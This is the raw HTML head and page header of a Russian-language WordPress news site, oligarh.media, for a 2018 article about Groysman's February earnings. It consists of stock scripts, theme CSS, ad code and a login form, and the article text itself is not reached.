			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/46938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=46938' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F03%2F07%2Fgrojsman-v-fevrale-zarabotal-29-tysyach%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F03%2F07%2Fgrojsman-v-fevrale-zarabotal-29-tysyach%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-46938 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/03/07/grojsman-v-fevrale-zarabotal-29-tysyach/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

